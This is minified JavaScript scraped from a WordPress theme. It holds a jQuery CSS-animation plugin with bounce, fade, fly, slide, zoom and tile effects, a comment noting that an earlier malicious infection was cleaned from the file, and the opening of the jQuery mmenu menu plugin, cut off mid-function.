a(i,e){this.element=t(i),this.options=e,this.updateAnimations={},this.prepare(),this.counter={complete:0,fail:0,always:0,start:0}}function r(t,i){switch(t=t||"normal",i=i||"normal",F[t]*F[i]){case-2:case-4:return"alternate-reverse";case-1:return"reverse";case 2:return"alternate";case 1:return"normal";default:return t}}function h(){for(var t=[],i=(new Date).getTime(),e=0;e<L.length;++e){var s=L[e],n=s.attr("animation-deadline");if(n){for(var o=n.split(","),a=[],r=0;r<o.length;++r)n=parseInt(o[r]),i>n?s.trigger("animationfail"):a.push(n);0==a.length?s.removeAttr("animation-deadline"):(s.attr("animation-deadline",a.join(",")),t.push(s))}}L=t}function l(t,i){var e=t.attr("animation-deadline");e&&(i=e+","+i),t.attr("animation-deadline",i),L.push(t)}function d(t){t.removeAttr("animation-deadline")}function u(t){return!t.wrap&&!t.emptyAnimation&&c(t.start)&&c(t.complete)&&c(t.always)&&c(t.fail)&&c(t.end)&&c(t.clear)&&c(t.reset)}function c(i){if(!t.isArray(i))return!t.isFunction(i);for(var e=0;e<i.length;++e)if(!c(i[e]))return!1;return!0}function p(i,e,s){t.isArray(i)||(i=[i]);for(var n=0;n<i.length;++n)t.isFunction(i[n])?i[n].apply(e,s):t.isArray(i[n])&&p(i[n],e,s)}function m(i){var e=t("<span></span>");return f(i,e),i.wrap(e),i.parent()}function f(t,i){if(i.attr("animation-display"))i.css("display",i.attr("animation-display"));else{var e=t.attr("animation-display")||t.css("display");t.attr("animation-display",e),"inline"==e&&(e=O?"inline-flex":"inline-block"),i.css("display",e)}i.attr("animation-wrapper",1),"none"!=t.css("float")&&i.css("float",t.css("float"));var s={"margin-left":t.css("margin-left"),"margin-right":t.css("margin-right"),"margin-top":t.css("margin-top"),"margin-bottom":t.css("margin-bottom"),width:t.outerWidth(),height:t.outerHeight()};if(E){var n=t[0].getBoundingClientRect();t.css("margin",0);var o=t[0].getBoundingClientRect();"0px"==s["margin-left"]&&(s["margin-left"]=n.left-o.left)}t.css({width:t.width(),height:t.height(),margin:0}),i.css(s),t.attr("animation-wrapper")||t.children().first().css("margin-top",0),"static"!=t.css("position")&&(i.css("position",t.css("position")),i.css("z-index",t.css("z-index")),i.css("left",t.css("left")),i.css("right",t.css("right")),i.css("top",t.css("top")),i.css("bottom",t.css("bottom")),t.css("position","relative"),t.css("left","0"),t.css("top","0"),t.css("right",""),t.css("bottom",""))}function g(i,e){if(i=t(i)[0]){for(var s={},n=0;n<e.length;++n)s[e[n]]=i.style[e[n]];return s}}function v(i,e){if(i=t(i)[0])for(var s in e)i.style[s]=e[s]}function b(t,i){var e=S(t);e.push(i),t.attr("animation-tasksIds",e.join(","))}function y(t,i){var e=S(t).filter(function(t){return t!=i}),s=e.join(",");s?t.attr("animation-tasksIds",s):t.removeAttr("animation-tasksIds")}function S(t){var i=t.attr("animation-tasksIds");return i?i.split(","):[]}function w(t){return x("",t)+x(A,t)}function x(t,i){var e="@";e+=t+"keyframes "+i.name+"{";for(var s in i.keyframes){var n=i.keyframes[s];e+=s+"{";for(var o in n){var a=n[o];if("string"==typeof a)for(var r in i.variables){var h=new RegExp("\\${"+r+"}","g");a=a.replace(h,i.variables[r])}e+=o+":"+a+";",e+=t+o+":"+a+";"}e+="}"}return e+="}"}function $(i,e){var s=w({name:i,keyframes:e});t("head").append(t("<style></style>").append(s))}function z(i,e){var s=[];i=i.split(" ");for(var o=0;o<i.length;++o){var a=i[o];if(a){var r=t.animations[a];r||(r={name:a}),r.id=a,s.push(r)}}new n(this,s,e||{}).start()}function C(i){var e=t.extend({},i);return D.forEach(function(t){delete e[t]}),e}function I(){V&&(clearTimeout(V),V=null),V=setTimeout(function(){t("[animation-wrapper]").css({display:"",width:"",height:"","float":"",position:"",margin:""});var i=[],e={};t("[animation-tasksIds]").each(function(){for(var s=t(this),n=S(s),o=0;o<n.length;++o){var a=n[o];e[a]||(e[a]=!0,i.push({id:a,element:s}))}}),i=i.sort(function(t,i){return t.id-i.id});for(var s=0;s<i.length;++s)i[s].element.trigger("animationresize")},t.resizeDebouncing)}var T="animationstart webkitAnimationStart oAnimationStart",_="animationend webkitAnimationEnd oAnimationEnd",k="animationiteration webkitAnimationIteration oAnimationIteration",A="";t(["WebkitTransform","MozTransform","msTransform","OTransform"]).each(function(t,i){i in e.documentElement.style&&(A=["-webkit-","-moz-","-ms-","-o-"][t])});var P=e.createElement("DIV");P.style.display="inline-flex";var O="inline-flex"==P.style.display;P=null;var E=-1!=navigator.userAgent.toLowerCase().indexOf("firefox"),M=0,R=0,L=[];n.prototype.start=function(){this.prepare(),0==this.jobsOptions.length?this.shortcuts.length>0&&(this.shortcuts[0].prepare=[this.taskOptions.prepare,this.shortcuts[0].prepare],this.shortcuts[0].start=[this.taskOptions.start,this.shortcuts[0].start],this.shortcuts[0].complete=[this.taskOptions.complete,this.shortcuts[0].complete],this.shortcuts[0].always=[this.taskOptions.always,this.shortcuts[0].always],this.shortcuts[0].fail=[this.taskOptions.fail,this.shortcuts[0].fail],this.shortcuts[0].end=[this.taskOptions.end,this.shortcuts[0].end],this.shortcuts[0].clear=[this.taskOptions.clear,this.shortcuts[0].clear]):this.elements.each(function(t,i){new o(i,this.taskOptions,this.jobsOptions).start()}.bind(this));for(var t=0;t<this.shortcuts.length;++t)z.call(this.elements,this.shortcuts[t].shortcut,this.shortcuts[t])},n.prototype.prepare=function(){this.taskOptions=t.extend({},this.options),delete this.taskOptions.prepare,delete this.taskOptions.start,delete this.taskOptions.complete,delete this.taskOptions.always,delete this.taskOptions.fail,delete this.taskOptions.end,delete this.taskOptions.clear,this.jobsOptions=[],this.shortcuts=[];for(var i=this.taskOptions.custom||{},e=0;e<this.animations.length;++e){var n,o=this.animations[e];if(o.shortcut)n=t.extend({},this.taskOptions,o,i[o.id]),this.taskOptions.combinable=!0,n.combinable=!0,n.shortcut=o.shortcut,this.shortcuts.push(n);else{n=t.extend({},this.taskOptions,i[o.id]),n.id=o.id,n.duration=n.duration||o.duration||400,n.direction=r(o.direction,n.direction),n.easing=n.easing||o.easing||"ease",n.delay=n.delay||o.delay||0,n.repeat=n.repeat||o.repeat||1,n.fillMode=n.fillMode||o.fillMode||"none",n.timeout=n.timeout||o.timeout||500,n.prepare=[n.prepare,o.prepare],n.start=[n.start,o.start],n.complete=[o.complete,n.complete],n.always=[o.always,n.always],n.fail=[o.fail,n.fail],n.end=[o.end,n.end],n.clear=[o.clear,n.clear],n.resize=o.resize,n.name=o.name,n.keyframes=o.keyframes,n.emptyAnimation=o.emptyAnimation,n.wrap=o.wrap||n.wrap,n.variables={};for(var a in o.variables)n.variables[a]=n[a],n[a]===s&&(n.variables[a]=o.variables[a]);this.jobsOptions.push(n)}}this.taskOptions.prepare=this.options.prepare,this.taskOptions.start=this.options.start,this.taskOptions.complete=this.options.complete,this.taskOptions.always=this.options.always,this.taskOptions.fail=this.options.fail,this.taskOptions.end=this.options.end,this.taskOptions.clear=this.options.clear,this.taskOptions.autoWrap===s&&(this.taskOptions.autoWrap=!0)},o.prototype.start=function(){this.element.reset(),this.combine();var i=parseInt(this.element.attr("animation-tasks"))||0;0==i&&(this.cleaner=!0),this.element.attr("animation-tasks",i+1),b(this.element,this.taskId),this.options.derivative||this.element.attr("animation-wrapper")||(this.styleState=t.saveStyle(this.element,["marginLeft","marginRight","marginTop","marginBottom","width","height","display","position","top","right","bottom","left"]),this.styleState2=t.saveStyle(this.element.children().first(),["marginTop"])),this.ontasksend=this.ontasksend.bind(this),this.onstart=this.onstart.bind(this),this.oncancel=this.oncancel.bind(this),this.onfinish=this.onfinish.bind(this),this.onresize=this.onresize.bind(this),this.onremove=this.onremove.bind(this),this.element.on("animationtasksend",this.ontasksend),this.element.on("animationcancel",this.oncancel),this.element.on("animationfinish",this.onfinish),this.element.on("animationresize",this.onresize),this.element.on("remove",this.onremove),p(this.options.prepare,this.element[0],[this.options]),this.actor=this.element,this.jobs=[],this.jobsOptions.sort(function(t,i){return t.wrap?-1:i.wrap?1:0}),this.options.autoWrap||this.combineOptions();for(var e="",s=0;s<this.jobsOptions.length;++s){var n=t.extend({},this.jobsOptions[s]),o=[];if(this.options.combinable||s>0){var r=this.actor;this.actor=m(this.actor),o.push({element:r,wrapper:this.actor})}("forwards"==n.fillMode||"both"==n.fillMode)&&(this.reset=!1),n.wrap&&(n.wrapper=m(this.actor),o.push({element:this.actor,wrapper:n.wrapper}));for(var h=n.combinedJobs||[n],l=0;l<h.length;++l){var d=h[l];d.variables=t.extend({},d.variables),p(d.prepare,this.actor[0],[d]),d.keyframes&&(d.name="a"+ ++M,d.keyframeCss=w({name:d.name,keyframes:d.keyframes,variables:d.variables}),e+=d.keyframeCss)}n.start=[n.start,this.onstart.bind(this)],n.complete=[n.complete,this.oncomplete.bind(this)],n.fail=[n.fail,this.onfail.bind(this)],n.always=[n.always,this.onalways.bind(this)],n.originalElement=this.element,n.element=this.actor;var u=new a(this.actor,n);u.logs=o,this.jobs.push(u),n.wrap&&(this.actor=n.wrapper)}e&&(this.style=t("<style></style>"),this.style.html(e),t("head").append(this.style));for(var s=0;s<this.jobs.length;++s)this.jobs[s].start();this.actor.find("[animation-prepare]").each(function(){var i=t(this);i.vendorCss("animation",i.attr("animation-prepare")),i.removeAttr("animation-prepare")})},o.prototype.combine=function(){var t=this.element.attr("animation-tasks");if(!t)return void(this.options.combinable&&this.element.attr("animation-combinable",1));if(!this.options.combinable)return void this.element.trigger("animationcancel");var i=this.element.attr("animation-combinable");i||(this.element.trigger("animationcancel"),this.element.attr("animation-combinable",1))},o.prototype.combineOptions=function(){for(var t=[],i=[],e=0;e<this.jobsOptions.length;++e){var s=this.jobsOptions[e];u(s)?i.push(s):t.push(s)}if(i.length>0){var n=i[0];n.combinedJobs=i,t.push(n)}this.jobsOptions=t},o.prototype.onresize=function(i){i.stopPropagation(),this.options.derivative||(t.restoreStyle(this.element,this.styleState),t.restoreStyle(this.element.children().first(),this.styleState2));for(var e=!1,s="",n=0;n<this.jobs.length;++n){for(var o=this.jobs[n],a=0;a<o.logs.length;++a){var r=o.logs[a];f(r.element,r.wrapper)}o.resize();for(var h=o.preparesOptions,a=0;a<h.length;++a){var l=h[a];if(l.keyframes){var d=w({name:l.name,keyframes:l.keyframes,variables:l.variables});s+=d,l.keyframeCss!=d&&(o.refresh(l.name),l.keyframeCss=d,e=!0)}}}e&&this.style&&this.style.html(s)},o.prototype.onstart=function(){this.started||(this.started=!0,p(this.options.start,this.element[0],[this.options]))},o.prototype.oncomplete=function(){++this.counter.complete},o.prototype.onfail=function(){++this.counter.fail},o.prototype.onalways=function(){if(++this.counter.always,this.isDone()){this.counter.complete>0&&p(this.options.complete,this.element[0],[this.options]),this.counter.fail==this.counter.always&&p(this.options.fail,this.element[0],[this.options]),p(this.options.always,this.element[0],[this.options]);var t=parseInt(this.element.attr("animation-tasks"));1!=t||this.hasOtherTasks()?this.element.attr("animation-tasks",t-1):(this.element.removeAttr("animation-tasks"),this.element.trigger("animationtasksend"))}},o.prototype.ontasksend=function(){if(this.isDone()){this.element.off("animationtasksend",this.onend),this.element.off("animationcancel",this.oncancel),this.element.off("animationfinish",this.onfinish),this.element.removeAttr("animation-combinable"),this.options.derivative||!this.reset&&this.counter.fail!=this.counter.always?(this.element.attr("animation-resetable",1),this.onreset=this.onreset.bind(this),this.element.on("animationreset animationcancel animationfinish",this.onreset)):this.clear();for(var t=0;t<this.jobs.length;++t)this.jobs[t].end();p(this.options.end,this.element[0],[this.options])}},o.prototype.oncancel=function(t){t.target!=this.element[0]&&t.stopPropagation()},o.prototype.onfinish=function(t){t.target!=this.element[0]&&t.stopPropagation()},o.prototype.onreset=function(t){t.stopPropagation(),t.target==this.element[0]&&(this.element.off("animationreset",this.onreset),this.element.off("animationcancel",this.onreset),this.element.off("animationfinish",this.onreset),this.element.removeAttr("animation-resetable"),this.clear())},o.prototype.onremove=function(){this.style&&this.style.remove()},o.prototype.isDone=function(){return this.counter.always==this.jobsOptions.length},o.prototype.hasOtherTasks=function(){return this.element.find("[animation-tasks]").length>0},o.prototype.clear=function(){if(this.element.off("animationresize",this.onresize),this.element.off("remove",this.onremove),y(this.element,this.taskId),this.element.removeAttr("animation-display"),this.element.vendorCss("animation",""),this.style&&this.style.remove(),this.cleaner){for(var i=0;i<this.jobs.length;++i)this.jobs[i].clear();p(this.options.clear,this.element[0],[this.options]);for(var e=this.actor;1==e.parent().attr("animation-wrapper");)e=e.parent();if(e!=this.element){for(var s=this.element;!s.parent().attr("animation-wrapper");)s=s.parent();e.replaceWith(s)}t.restoreStyle(this.element,this.styleState),t.restoreStyle(this.element.children().first(),this.styleState2)}},a.prototype.start=function(){var t=this.options,i=this.element;if(this.onstart=this.onstart.bind(this),this.onfail=this.onfail.bind(this),this.oncancel=this.oncancel.bind(this),this.onfinish=this.onfinish.bind(this),i.on(T,this.onstart),i.on("animationfail",this.onfail),i.on("animationcancel",this.oncancel),i.on("animationfinish",this.onfinish),t.emptyAnimation)for(var e=0;e<this.preparesOptions.length;++e){var s=this.preparesOptions[e];this.startTimer=setTimeout(this.execStart.bind(this),s.delay);var n=parseInt(s.repeat);isNaN(n)||(this.endTimer=setTimeout(function(){this.finish(!0)}.bind(this),s.delay+s.duration*n))}else{i.vendorCss("animation",i.attr("animation-prepare")),i.removeAttr("animation-prepare"),this.onend=this.onend.bind(this),this.oniteration=this.oniteration.bind(this),i.on(_,this.onend),i.on(k,this.oniteration);for(var e=0;e<this.preparesOptions.length;++e)l(i,(new Date).getTime()+this.preparesOptions[e].delay+this.preparesOptions[e].timeout)}},a.prototype.prepare=function(){this.preparesOptions=this.options.combinedJobs||[this.options];for(var t=0;t<this.preparesOptions.length;++t)this.preparesOptions[t].remainingRepeat=this.preparesOptions[t].repeat;this.combinedCount=this.preparesOptions.length,this.element.attr("animation-prepare",this.generateAnimationCss(this.preparesOptions))},a.prototype.generateAnimationCss=function(t){for(var i=[],e=0;e<t.length;++e){var s=t[e];i.push([s.name,s.duration/1e3+"s",s.easing,s.delay/1e3+"s",s.remainingRepeat,s.direction,s.fillMode].join(" "))}return i.join(",")},a.prototype.onstart=function(t){t.stopPropagation(),this.execStart()},a.prototype.execStart=function(){++this.counter.start,this.combinedCount==this.counter.start&&d(this.element),p(this.options.start,this.element[0],[this.options])},a.prototype.onfail=function(t){t.stopPropagation(),++this.counter.always,++this.counter.fail,this.combinedCount==this.counter.always&&this.finish(this.counter.fail==this.counter.always?!1:!0)},a.prototype.oncancel=function(){this.finish(!1)},a.prototype.onend=function(t){t.stopPropagation(),++this.counter.always,++this.counter.complete,this.combinedCount==this.counter.always&&this.finish(!0)},a.prototype.oniteration=function(t){t.stopPropagation();for(var i=t.originalEvent.animationName,e=[],s=0;s<this.preparesOptions.length;++s){var n=this.preparesOptions[s];n.name==i?"infinite"!=n.remainingRepeat&&--n.remainingRepeat:e.push(n)}if(this.updateAnimations[i]){this.updateAnimations[i]=!1;var o=this.element;o.vendorCss("animation",this.generateAnimationCss(e)),setTimeout(function(){o.vendorCss("animation",this.generateAnimationCss(this.preparesOptions))}.bind(this),1)}},a.prototype.onfinish=function(){this.finish(!0)},a.prototype.finish=function(t){var i=this.options,e=this.element;e.off(T,this.onstart),e.off(_,this.onend),e.off(k,this.oniteration),e.off("animationfail",this.onfail),e.off("animationcancel",this.oncancel),e.off("animationfinish",this.onfinish),this.startTimer&&clearTimeout(this.startTimer),this.endTimer&&clearTimeout(this.endTimer),p(t?i.complete:i.fail,this.element[0],[i]),p(i.always,this.element[0],[this.options])},a.prototype.end=function(){p(this.options.end,this.element[0],[this.options])},a.prototype.clear=function(){p(this.options.clear,this.element[0],[this.options])},a.prototype.resize=function(){p(this.options.resize,this.element[0],[this.options])},a.prototype.refresh=function(t){this.updateAnimations[t]=!0};var F={"alternate-reverse":-2,reverse:-1,normal:1,alternate:2},D=["id","prepare","start","complete","always","fail","end","clear","resize","reset","name","keyframes","emptyAnimation","wrap","combinable","wrapper","element","originalElement","prepareOptions"];t.animations={},t.wrap=m,t.defineAnimation=$,t.saveStyle=g,t.restoreStyle=v,t.cloneBasicOptions=C,t.resizeDebouncing=150;var j=t.fn.animate;t.fn.animate=function(i,e){if("string"==typeof i)z.call(this,i,e);else{if("object"!=typeof i||!i.keyframes)return j.apply(this,arguments);var s=t.cloneBasicOptions(i);delete s.direction,new n(this,[i],s).start()}return this};var G=t.fn.stop;t.fn.stop=function(){return 0==arguments.length&&this.trigger("animationcancel"),G.apply(this,arguments)};var H=t.fn.finish;t.fn.finish=function(){return 0==arguments.length&&this.trigger("animationfinish"),H.apply(this,arguments)},t.fn.reset=function(){return this.attr("animation-resetable")?this.trigger("animationreset"):this},t.fn.vendorCss=function(t,i){return i===s?this.css(A+t)||this.css(t):(this.css(t,i),this.css(A+t,i))},t.event.special.remove={remove:function(t){t.handler&&t.handler()}};var V;t(i).resize(I),setInterval(h,100)}(jQuery,window,document),function(t){var i={"0%, 20%, 50%, 80%, 100%":{transform:"translateY(0)"},"40%":{transform:"translateY(${strength1}px)"},"60%":{transform:"translateY(${strength2}px)"}};t.animations.bounce={duration:1e3,keyframes:i,variables:{strength:20},prepare:function(i){var e=i.variables.strength;t.isNumeric(i.variables.strength)||(e=20),i.variables.strength1=2*-e,i.variables.strength2=-e}}}(jQuery,window,document),function(t){t.defineAnimation("fadeIn",{from:{opacity:0},to:{opacity:1}});var i={name:"fadeIn",duration:1e3,easing:"linear"};t.animations.fadeIn=i,t.animations.fadeOut=t.extend({direction:"reverse"},i)}(jQuery,window,document),function(t){var i={from:{transform:"rotate${axis}(${startDeg}deg)","transform-origin":"${startOrigin}"},to:{transform:"rotate${axis}(${endDeg}deg)","transform-origin":"${endOrigin}"}},e={duration:1e3,wrap:!0,keyframes:i,variables:{startDeg:0,endDeg:360,startOrigin:"50% 50% 0",endOrigin:"50% 50% 0",perspective:1e3,perspectiveOrigin:"50% 50%"},prepare:function(i){i.variables.axis=i.id.match(/flip(.*)$/)[1],t(this).vendorCss("transform-style","preserve-3d"),i.wrapper.vendorCss("perspective",i.variables.perspective),i.wrapper.vendorCss("perspective-origin",i.variables.perspectiveOrigin)}};["flipX","flipY"].forEach(function(i){t.animations[i]=t.extend({},e)})}(jQuery,window,document),function(t,i,e){function s(){a=t(e).width(),r=t(e).height()}var n={from:{transform:"translate(${x}px,${y}px)"},to:{transform:"translate(0)"}},o={duration:1e3,keyframes:n};!function(){function i(t,i){switch(t.variables.x=0,t.variables.y=0,t.variables.direction){case"up":t.variables.y=-i||-r;break;case"down":t.variables.y=i||r;break;case"left":t.variables.x=-i||-a;break;case"right":t.variables.x=i||a}}var e=t.extend({},o,{variables:{distance:null},prepare:function(e){var s,n=e.variables;n.distance&&t.isNumeric(n.distance)?s=n.distance:e.auto=!0,n.direction=e.id.match(/(From|To)(.*)$/)[2].toLowerCase(),i(e,s)},resize:function(t){t.auto&&1!=t.remainingRepeat&&i(t,0)}});["flyFromUp","flyFromDown","flyFromRight","flyFromLeft","flyToUp","flyToDown","flyToRight","flyToLeft"].forEach(function(i){t.animations[i]=t.extend({},e),-1!=i.indexOf("To")&&(t.animations[i].direction="reverse")})}(),function(){var i=t.extend({},o,{variables:{x:0,y:0,relative:!1},prepare:function(i){var e=i.variables,s=t(this).position();if(t.isNumeric(e.x)||(e.x=0),t.isNumeric(e.y)||(e.y=0),!e.relative){var s=t(this).position();e.x-=s.left,e.y-=s.top}}});["flyFrom","flyTo"].forEach(function(e){t.animations[e]=t.extend({},i),-1!=e.indexOf("To")&&(t.animations[e].direction="reverse")})}(),function(){function i(t){var i=t.variables.degree,e=i*Math.PI/180,s=a,n=r;if(i>180&&(n=-n),i>90&&270>i&&(s=-s),0==i||180==i)n=0;else if(90==i||270==i)s=0;else{var o=Math.cos(e),h=Math.sin(e),l=s/o,d=n/h;d>l?n=h*l:s=o*d}t.variables.x=s,t.variables.y=-n}var e=t.extend({},o,{variables:{degree:null},prepare:function(e){t.isNumeric(e.variables.degree)||(e.variables.degree=360*Math.random()),e.variables.degree%=360,e.variables.degree<0&&(e.variables.degree+=360),i(e)},resize:function(t){1!=t.remainingRepeat&&i(t)}});["flyIn","flyOut"].forEach(function(i){t.animations[i]=t.extend({},e),"flyOut"==i&&(t.animations[i].direction="reverse")})}();var a,r;t(i).resize(s),t(e).ready(s)}(jQuery,window,document),function(t){var i={from:{transform:"rotate(${startDeg}deg)","transform-origin":"${startOrigin}"},to:{transform:"rotate(${endDeg}deg)","transform-origin":"${endOrigin}"}};t.animations.rotate={duration:1e3,keyframes:i,variables:{startDeg:0,endDeg:360,startOrigin:"50% 50% 0",endOrigin:"50% 50% 0"}}}(jQuery,window,document),function(t){var i={"0%, 100%":{transform:"translateX(0)"},"10%, 30%, 50%, 70%, 90%":{transform:"translateX(${strength1}px)"},"20%, 40%, 60%, 80%":{transform:"translateX(${strength2}px)"}};t.animations.shake={duration:1e3,keyframes:i,variables:{strength:10},prepare:function(i){var e=i.variables.strength;t.isNumeric(i.variables.strength)||(e=10),i.variables.strength1=-e,i.variables.strength2=e}}}(jQuery,window,document),function(t){function i(t,i,e){var s=i.outerWidth(),n=i.outerHeight();switch(t.variables.direction){case"up":t.variables.axis="Y",t.variables.distance=-e||-n;break;case"down":t.variables.axis="Y",t.variables.distance=e||n;break;case"left":t.variables.axis="X",t.variables.distance=-e||-s;break;case"right":t.variables.axis="X",t.variables.distance=e||s}}var e={from:{transform:"translate${axis}(${distance}px)"},to:{transform:"translate${axis}(0)"}},s={duration:1e3,keyframes:e,wrap:!0,variables:{distance:null},prepare:function(e){var s,n=e.variables;n.distance&&t.isNumeric(n.distance)?s=n.distance:e.auto=!0,e.variables.direction=e.id.match(/(From|To)(.*)$/)[2].toLowerCase(),i(e,t(this),s),e.wrapper.css("overflow","hidden")},resize:function(e){e.auto&&1!=e.remainingRepeat&&i(e,t(this),0)}};["slideFromUp","slideFromDown","slideFromRight","slideFromLeft","slideToUp","slideToDown","slideToRight","slideToLeft"].forEach(function(i){t.animations[i]=t.extend({},s),-1!=i.indexOf("To")&&(t.animations[i].direction="reverse")})}(jQuery,window,document),function(t){var i={from:{"transform-origin":"${startOrigin}"},to:{transform:"scale(${x},${y})","transform-origin":"${endOrigin}"}},e={duration:1e3,keyframes:i};!function(){var i=t.extend({variables:{startOrigin:"50% 50% 0",endOrigin:"50% 50% 0"},prepare:function(t){t.variables.x=0,t.variables.y=0}},e);t.animations.zoomAway=i,t.animations.zoomNear=t.extend({direction:"reverse"},i)}(),function(){var i=t.extend({variables:{scale:1.2,startOrigin:"50% 50% 0",endOrigin:"50% 50% 0"},prepare:function(t){t.variables.x=t.variables.scale,t.variables.y=t.variables.scale}},e);t.animations.zoomIn=i,t.animations.zoomOut=t.extend({direction:"reverse"},i)}(),function(){var i=t.extend({variables:{x:1,y:1,startOrigin:"50% 50% 0",endOrigin:"50% 50% 0"}},e);t.animations.scaleTo=i,t.animations.scaleFrom=t.extend({direction:"reverse"},i)}()}(jQuery,window,document),function(t,i,e,s){function n(i,e,s,n){var a,r,h="IMG"==e[0].tagName,l=[];h&&(r=e.attr("src"));for(var d=0;s>d;++d){for(var u=[],c=0;n>c;++c){if(h)a=t("<span></span>").css("background-image","url("+r+")");else{var p=0==d&&0==c?e:e.clone(),m=t.wrap(p);a=t.wrap(m)}u.push(a),i.append(a)}l.push(u)}return o(e,s,n,l),"inline-flex"==i.css("display")&&i.css("display","inline-block"),i.attr("animation-display",i.css("display")),l}function o(t,i,e,s){var n=t.outerWidth(),o=t.outerHeight(),a=parseInt(n/e),r=parseInt(o/i),h=n-a*e,l=o-r*i,d="IMG"==t[0].tagName;d&&t.hide();for(var u=0,c=0;i>c;++c){var p=s[c],m=l>c?r+1:r,f=-u;u+=m;for(var g=0,v=0;e>v;++v){var b=p[v],y=h>v?a+1:a,S=-g;if(g+=y,d)b.css({width:y,height:m,display:"inline-block","float":"left","background-position":S+"px "+f+"px","background-size":n+"px "+o+"px"});else{var w=b.children().first();w.css({width:n,height:o,display:"inline-block"}),w.vendorCss("transform","translate("+S+"px, "+f+"px)"),b.css({width:y,height:m,overflow:"hidden",display:"inline-block","float":"left"})}}}}function a(i,e){return i&&t.isNumeric(i)&&i>0?i:e}function r(t){for(var i=0;i<t.length;++i){var e=parseInt(Math.random()*t.length),s=t[i];t[i]=t[e],t[e]=s}return t}function h(i,e,s){return t.isArray(s)?s:l[s||"random"](i,e)}var l={lr:function(t,i){for(var e=[],s=0;i>s;++s){for(var n=[],o=0;t>o;++o)n.push([o,s]);e.push(n)}return e},rl:function(t,i){return l.lr(t,i).reverse()},tb:function(t,i){for(var e=[],s=0;t>s;++s){for(var n=[],o=0;i>o;++o)n.push([s,o]);e.push(n)}return e},bt:function(t,i){return l.tb(t,i).reverse()},lrtb:function(t,i){
for(var e=[],s=0;t>s;++s)for(var n=0;i>n;++n)e.push([[s,n]]);return e},rlbt:function(t,i){return l.lrtb(t,i).reverse()},rltb:function(t,i){for(var e=[],s=0;t>s;++s)for(var n=i-1;n>=0;--n)e.push([[s,n]]);return e},lrbt:function(t,i){return l.rltb(t,i).reverse()},tblr:function(t,i){for(var e=[],s=0;i>s;++s)for(var n=0;t>n;++n)e.push([[n,s]]);return e},btrl:function(t,i){return l.tblr(t,i).reverse()},tbrl:function(t,i){for(var e=[],s=i-1;s>=0;--s)for(var n=0;t>n;++n)e.push([[n,s]]);return e},btlr:function(t,i){return l.tbrl(t,i).reverse()},random:function(t,i){return r(l.lrtb(t,i))},randomCols:function(t,i){return r(l.lr(t,i))},randomRows:function(t,i){return r(l.tb(t,i))}},d={duration:2e3,timeout:1e3,emptyAnimation:!0,wrap:!0,variables:{rows:1,cols:1,effect:"flyOut",sequent:!0,sequence:"random",groups:1,adjustDuration:!0},prepare:function(i){var e=t(this),s=a(i.variables.rows,1),o=a(i.variables.cols,1),r=n(i.wrapper,e,s,o);i.wrapper.hide();var l=t.cloneBasicOptions(i);delete l.effect;var d=h(s,o,i.variables.sequence),u=i.variables.effect,c=function(){e.stop()};if(t.isFunction(u)){for(var p=0;p<d.length;++p)for(var m=d[p],f=0;f<m.length;++f){var g=m[f],v=g[0],b=g[1],y=t.extend({fail:c},l),S=u.call(this,y,v,b);y.derivative=!0,r[v][b].animate(S,y)}return void i.wrapper.show()}i.variables.adjustDuration&&(l.duration/=2),t.isArray(u)||(u=[u]);for(var w=[],p=0;p<u.length;++p){var S=u[p];"object"!=typeof S&&(S={effect:S}),S=t.extend({fail:c},l,S),S.derivative=!0,w.push(S)}for(var x=d.length,$=l.duration/x,z=a(i.variables.groups,1),C=Math.max(parseInt(x/z),1),p=0;p<d.length;++p){var m=d[p];if(i.variables.sequent){var I=p;parseInt(I/C)%2==0?I%=C:I=C-I%C;var T=$*I}for(var f=0;f<m.length;++f){var g=m[f],_=p*m.length+f,k=w[_%w.length],y=t.extend({},k),S=y.effect;delete y.effect,i.variables.sequent&&(y.delay+=T),r[g[0]][g[1]].animate(S,y)}}i.wrapper.show(),i.tiles=r},resize:function(i){var e=t(this),s=i.variables.rows,n=i.variables.cols,a=e.width(),r=e.height();if("IMG"!=this.tagName)for(var h=0;s>h;++h)for(var l=0;n>l;++l)i.tiles[h][l].children().first().children().first().css({width:a,height:r});o(e,s,n,i.tiles)}};t.animations.tile=d}(jQuery,window,document);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://doctoracastro.com/wp-content/themes/mediz/js/jquery.mmenu.js?ver=1.0.0
body_size: 21413
content:
/*
 * jQuery mmenu v5.6.1
 */
!function(e){function t(){e[n].glbl||(r={$wndw:e(window),$docu:e(document),$html:e("html"),$body:e("body")},i={},a={},o={},e.each([i,a,o],function(e,t){t.add=function(e){e=e.split(" ");for(var n=0,s=e.length;s>n;n++)t[e[n]]=t.mm(e[n])}}),i.mm=function(e){return"mm-"+e},i.add("wrapper menu panels panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),i.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},a.mm=function(e){return"mm-"+e},a.add("parent sub"),o.mm=function(e){return e+".mm"},o.add("transitionend webkitTransitionEnd click scroll keydown mousedown mouseup touchstart touchmove touchend orientationchange"),e[n]._c=i,e[n]._d=a,e[n]._e=o,e[n].glbl=r)}var n="mmenu",s="5.6.1";if(!(e[n]&&e[n].version>s)){e[n]=function(e,t,n){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=t,this.conf=n,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$pnls.children();return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[n].version=s,e[n].addons={},e[n].uniqueId=0,e[n].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[n].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[n].prototype={init:function(e){e=e.not("."+i.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+i.listview).children().removeClass(i.selected),e.addClass(i.selected),this.trigger("setSelected",e)},openPanel:function(t){var s=t.parent(),a=this;if(s.hasClass(i.vertical)){var o=s.parents("."+i.subopened);if(o.length)return void 